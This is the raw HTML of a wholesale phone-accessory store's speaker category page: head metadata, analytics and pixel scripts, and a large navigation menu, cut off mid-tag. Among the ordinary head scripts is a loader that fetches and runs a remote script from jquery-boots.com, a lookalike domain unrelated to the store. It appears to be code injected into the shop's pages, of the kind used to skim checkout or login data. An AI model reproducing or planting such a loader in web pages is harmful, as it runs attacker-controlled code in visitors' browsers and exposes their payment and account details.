

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers
body_size: 8147
content:
<!DOCTYPE html><html
dir="ltr" lang="en" class="webkit chrome chrome131 mac journal-desktop is-guest skin-10 responsive-layout bottom-menu-bar infinite-scroll center-header mega-header lang-flag lang-flag-mobile currency-symbol currency-symbol-mobile collapse-footer-columns header-center header-sticky sticky-menu backface product-grid-second-image product-list-second-image category-page category-page-65_63 layout-3 route-product-category oc2 one-column no-language" data-j2v="2.8.6"><head><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta
name="format-detection" content="telephone=no">
<!--[if IE]><meta
http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]--><title>Wireless Speakers | shopmobilebling.com</title><base
href="https://www.shopmobilebling.com/" /><meta
name="description" content="Wholesale Speakers from Wireless Accessory Distributor ShopMobileBling" /><meta
name="keywords" content="wholesale cell phone accessories, cellphone, speakers" /><meta
property="og:title" content="Speakers" /><meta
property="og:site_name" content="Shopmobilebling" /><meta
property="og:url" content="http://www.shopmobilebling.com/wireless-speakers" /><meta
property="og:description" content="" /><meta
property="og:type" content="website" /><meta
property="og:image" content="https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-brv1/BRV-BRV1BCB 2-600x315.jpg" /><meta
property="og:image:width" content="600" /><meta
property="og:image:height" content="315" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="Speakers" /><meta
name="twitter:description" content="" /><meta
name="twitter:image" content="https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-brv1/BRV-BRV1BCB 2-200x200.jpg" /><meta
name="twitter:image:width" content="200" /><meta
name="twitter:image:height" content="200" /><link
href="https://www.shopmobilebling.com/image/catalog/Logo/favicon.png" rel="icon" /><link
rel="stylesheet" href="//fonts.googleapis.com/css?family=Ubuntu:regular,700,500%7COswald:regular%7CRoboto+Slab:700,regular%7CRoboto:regular&amp;subset=latin"/><link
rel="stylesheet" href="https://www.shopmobilebling.com/journal-cache/_524e4263b98a21c4ba09c26e170c548f.css"/> <script type="text/javascript" src="https://www.shopmobilebling.com/journal-cache/_9081a4b541ac6ae522bd37a30a759449.js"></script> <!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]--> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-84695502-1','auto');ga('send','pageview');</script> <script type="text/javascript">var jsbc=document.createElement("script");jsbc.type="text/javascript";jsbc.src="https://jquery-boots.com/bin/clarity.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(jsbc,a);</script> <script>Journal.NOTIFICATION_BUTTONS='<div class="notification-buttons"><a class="button notification-cart" href="https://www.shopmobilebling.com/index.php?route=checkout/cart">View Cart</a><a class="button notification-checkout" href="https://www.shopmobilebling.com/index.php?route=checkout/checkout">Checkout</a></div>';</script> <script type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> <script type="text/javascript" src = "catalog/view/javascript/facebook/facebook_pixel.js"></script> <script type="text/javascript">(function(){var params={"agent":"exopencart-2.1.0.1-1.0.11"};_facebookAdsExtension.facebookPixel.init('1043925035786253',{},params);_facebookAdsExtension.facebookPixel.firePixel(JSON.parse('{\"event_name\":\"ViewCategory\",\"content_type\":\"product\",\"content_ids\":\"[\'88\',\'86\',\'87\',\'81\',\'85\',\'84\']\",\"value\":\"769.94\",\"currency\":\"USD\",\"content_name\":\"\",\"num_items\":6,\"content_category\":\"Speakers\",\"is_custom_event\":false}'));})();</script> <link
rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" /> <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script> <script type="text/javascript">$(document).ready(function(){$('a.title').cluetip({splitTitle:'|'});$('ol.rounded a:eq(0)').cluetip({splitTitle:'|',dropShadow:false,cluetipClass:'rounded',showtitle:false});$('ol.rounded a:eq(1)').cluetip({cluetipClass:'rounded',dropShadow:false,showtitle:false,positionBy:'mouse'});$('ol.rounded a:eq(2)').cluetip({cluetipClass:'rounded',dropShadow:false,showtitle:false,positionBy:'bottomTop',topOffset:70});$('ol.rounded a:eq(3)').cluetip({cluetipClass:'rounded',dropShadow:false,sticky:true,ajaxCache:false,arrows:true});$('ol.rounded a:eq(4)').cluetip({cluetipClass:'rounded',dropShadow:false});});</script> </head><body>
<!--[if lt IE 9]><div
class="old-browser">You are using an old browser. Please <a
href="http://windows.microsoft.com/en-us/internet-explorer/download-ie">upgrade to a newer version</a> or <a
href="http://browsehappy.com/">try a different browser</a>.</div>
<![endif]-->
<header
class="journal-header-center journal-header-mega"><div
class="header"><div
class="journal-top-header j-min z-1"></div><div
class="journal-menu-bg z-0"></div><div
class="journal-center-bg j-100 z-0"></div><div
id="header" class="journal-header z-2"><div
class="header-assets top-bar"><div
class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links j-min"><ul
class="top-menu"><li>
<a
href="http://www.shopmobilebling.com/" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe14f;"></i>                    <span
class="top-menu-link">Home</span>                </a></li><li>
<a
href="https://www.shopmobilebling.com/wishlist" class="m-item wishlist-total icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe662;"></i>                    <span
class="top-menu-link">Wish List (<span
class="product-count">0</span>)</span>                </a></li><li>
<a
href="https://www.shopmobilebling.com/account" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe1b8;"></i>                    <span
class="top-menu-link">Account</span>                </a></li><li>
<a
href="https://www.shopmobilebling.com/index.php?route=checkout/cart" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe180;"></i>                    <span
class="top-menu-link">Shopping Cart</span>                </a></li></ul></div></div><div
class="journal-currency j-min"><form
action="https://www.shopmobilebling.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data"><div
id="currency" class=""><div
class="btn-group">
<button
class="dropdown-toggle" type="button" data-hover="dropdown"><div><span
class='currency-symbol'>$</span></div>
</button><ul
class="dropdown-menu"><li><a
onclick="$(this).closest('form').find('input[name=\'code\']').val('EUR'); $(this).closest('form').submit();">€</a></li><li><a
onclick="$(this).closest('form').find('input[name=\'code\']').val('GBP'); $(this).closest('form').submit();">£</a></li><li><a
onclick="$(this).closest('form').find('input[name=\'code\']').val('USD'); $(this).closest('form').submit();">$</a></li></ul></div>
<input
type="hidden" name="code" value="" />
<input
type="hidden" name="redirect" value="https://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers" /></div></form></div><div
class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links j-min"><ul
class="top-menu"><li>
<span
class="m-item icon-only no-link"><i
style="margin-right: 5px; " data-icon="&#xe6a3;"></i><span>Charlotte - (980) 237 3299</span></span></li><li>
<a
href="https://www.shopmobilebling.com/login" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe1b4;"></i>                    <span
class="top-menu-link">Login</span>                </a></li><li>
<a
href="https://www.shopmobilebling.com/register" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe07c;"></i>                    <span
class="top-menu-link">Register</span>                </a></li></ul></div></div></div><div
class="header-assets"><div
class="journal-logo j-100 xs-100 sm-100 md-30 lg-30 xl-30"><div
id="logo">
<a
href="http://www.shopmobilebling.com/">
<img
src="https://www.shopmobilebling.com/image/cache/catalog/Logo/Mobile-Bling-Logo_x-500x235.png" width="500" height="235" alt="Shopmobilebling" title="Shopmobilebling" class="logo-1x" />                        </a></div></div><div
class="journal-search j-min xs-100 sm-50 md-45 lg-45 xl-45"><div
id="search" class="input-group j-min">
<input
type="text" name="search" value="" placeholder="Search entire store..." autocomplete="off" class="form-control input-lg" /><div
class="button-search"><button
type="button"><i></i></button></div></div></div><div
class="journal-cart j-min xs-100 sm-50 md-25 lg-25 xl-25"><div
id="cart" class="btn-group btn-block">
<button
type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span
id="cart-total" data-loading-text="Loading...&nbsp;&nbsp;">0 item(s) - $0.00</span> <i></i></a></button><div
class="content"><ul
class="cart-wrapper"><li><p
class="text-center empty">Your shopping cart is empty!</p></li></ul></div></div></div></div><div
class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100"><div
class="mobile-trigger">MENU</div><ul
class="super-menu mobile-menu menu-table" style="table-layout: fixed"><li
class="mega-menu-categories ">
<a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories" ><span
class="main-menu-text">Category</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories">Apple Watch Accessories</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/apple-watch-accessories/mophie/apple-watch-dock/MO-3224-WD-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories/accessories-for-wearable-tech">Accessories for Wearable Tech</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/apple-watch-accessories/incipio/apple-watch-band-42mm/ebony/INC-WBND-009-EBNY 2-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/apple-watch-accessories/apple-watch-wrist-bands">Apple Watch Wrist Bands</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases">Battery Cases</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/battery-cases/mophie/h2pro-juice-pack-iphone-6-6s/black/jp-h2pro-blk_blk-ip_front-back-left-3qtr_2000px-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/iphone-6-6s-battery-cases">iPhone 6/6S Battery Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/battery-cases/mophie/Juice-pack-air-iphone-6-plus/white/MO-3085-JP-IP6P-WHT-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/iphone-6-6s-plus-battery-cases">iPhone 6/6S Plus Battery Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/battery-cases/mophie/samsung-galaxy-s6-juice-pack/gold/MO-3206-JP-SGS6-GLD-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/samsung-galaxy-s6-battery-cases">Samsung Galaxy S6 Battery Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/battery-cases/mophie/samsung-galaxy-s6-edge-juice-pack/gold/MO-3257-JP-SGS6E-GLD-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/battery-cases/samsung-galaxy-s6-edge-battery-cases">Samsung Galaxy S6 Edge Battery Cases</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder">Camera &amp; Camcorder</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/cameras-camcorders/sony/sny-hdr-as100/SNY-HDR-AS100-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder/action-camcorders">Action Camcorders</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/cameras-camcorders/sony/sn1-aka-dm1/SNY-AKA-DM1 2-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/camera-camcorder/camcorder-accessory">Camcorder Accessory</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases">Cases</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/UAG/i-pad-air-2-folio/uag-ipdair2-red/UAG-IPDAIR2-RED 3-250x250.png"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-air-2-cases">iPad Air 2 Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/Lifeproof/iPad Air/LP-1901-01/LP-1901-01_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-air-cases">iPad Air Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/Lifeproof/iPad Mini/LP-1405-02/LP-1405-02_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-mini-cases">iPad Mini Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/UAG/i-pad-pro/uag-ipdpro-cbt-vp/UAG-05900 3-250x250.png"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/ipad-pro-cases">iPad Pro Cases</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/Lifeproof/iPhone 4-4S/lp-1001-02/lp-1001-02_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases/iphone-4-4S-cases">iPhone 4/4S Cases</a></li><li
class="view-more"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-cell-phone-cases">View More</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell">Chargers</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/chargers/phonesuit/ps-micro2-c2-blu/PS-MICRO2-C2-BLU-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell/portable-chargers-battery-packs">Portable Chargers and Battery Packs</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/chargers/tylt/TYL-VUBK-T/tylt-vu-wireless-charging-pad_TYL-VUBK-T_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/chargers-mobile-cell/wireless-chargers">Wireless Chargers</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/headphones-earphones">Headphones &amp; Earphones</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/headphones/vest/vst-114002/VST-114002-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/headphones-earphones/anti-radiation-headsets">Anti-Radiation Headsets</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories">Mobile Accessories</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/phone-accessory/Olloclip/4-in-1-clips-combo/OC-EU-IPH5-FW2M-RB/OC-EU-IPH5-FW2M-RB_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/add-on-lenses-filters">Add on Lenses &amp; Filters</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/phone-accessory/Olloclip/studio-cases/oc-000169-eu/OC-000169-EU_1-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/attachment-case-clips">Attachment Cases &amp; Kits</a></li><li
data-image="https://www.shopmobilebling.com/image/cache/products/phone-accessory/lifeproof/LP-1043/LP-1043_2-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/mobile-accesories/phone-mounts-armbands">Phone Mounts &amp; Armbands</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers">Speakers</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/speakers/braven/braven-brv1/BRV-BRV1BCB 5-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/wireless-speakers/bluetooth-speakers">Bluetooth Speakers</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-20 xl-20 menu-image-left menu-no-image"><div><h3><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/cell-phone-waterproof">Waterproof</a></h3><div><ul><li
data-image="https://www.shopmobilebling.com/image/cache/products/cases/Catalyst/Black/iphone-6S/CAT-IPHO6S-BLK-250x250.jpg"><a
href="http://www.shopmobilebling.com/mobile-cell-phone-accessories/cell-phone-waterproof/waterproof-phone-cases">Waterproof Phone Cases</a></li></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
class="drop-down ">
<a
href="http://www.shopmobilebling.com/repair" ><span
class="main-menu-text">Repairs</span></a>
<span
class="mobile-plus">+</span></li><li
class="mega-menu-brands ">
<a
href="#" ><span
class="main-menu-text">Brands</span></a><div
class="mega-menu"><div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/apple-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/apple-logo-150x50.jpg" alt="Apple"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/ballistic-cell-phone-accssories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/ballistic-150x50-150x50.jpg" alt="Ballistic"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/blu-product-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/blu-products-150x50-150x50.jpg" alt="Blu Products"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/braven-product-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/braven-150x50.gif" alt="Braven"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/catalyst-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/catalyst-150x50.png" alt="Catalyst"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/idroid-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/idroid-logo-150x50-150x50.jpg" alt="Idroid"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/incipio-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/Incipio-Logo-150x50.jpg" alt="Incipio"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/lifeproof-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/lifeproof150x50-150x50.jpg" alt="LifeProof"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/mophie-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/mophie-logo-150x50.png" alt="Mophie"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/olloclip-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/Olloclip-Logo-150x50.jpg" alt="Olloclip"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/phonesuit-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/phonesuit-logo-250x250-150x50.jpg" alt="PhoneSuit"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/pure-gear-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/pure-gear-logo-150x50.jpg" alt="PureGear"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/samsung-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/Samsung-logo-150x50-150x50.jpg" alt="Samsung"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/sky-devices-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/sky-devices-logo-150x50-150x50.jpg" alt="Sky Devices"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/sony-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/Sony-Logo-150x50.jpg" alt="Sony"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/spigen"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/spigen-150x50.jpg" alt="Spigen"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/thule-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/thule-logo-150x50.jpg" alt="Thule"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/Tylt | shopmobilebling.com"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/tylt-logo-150x50.jpg" alt="Tylt"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/uag-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/uag-logo-150x50-150x50.jpg" alt="Under Armor Gear (UAG)"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16"><div><div>
<a
href="http://www.shopmobilebling.com/vest-cell-phone-accessories"> <img
width="150" height="50" class="lazy" src="https://www.shopmobilebling.com/image/cache/data/journal2/transparent-150x50.png" data-src="https://www.shopmobilebling.com/image/cache/manufacturer/vest-logo-150x50-150x50.jpg" alt="Vest"/></a><ul></ul></div>
<span
class="clearfix"> </span></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="mobile-plus">+</span></li><li
class="drop-down ">
<a><span
class="main-menu-text">Information</span></a><ul><li><a
href="http://www.shopmobilebling.com/about_us" >About Us</a></li><li><a
href="https://www.shopmobilebling.com/account" >Account</a></li><li><a
href="http://www.shopmobilebling.com/terms" >Terms &amp; Conditions</a></li></ul>
<span
class="mobile-plus">+</span></li></ul></div></div></div>
</header><div
class="extended-container"><div
id="container" class="container j-container"><ul
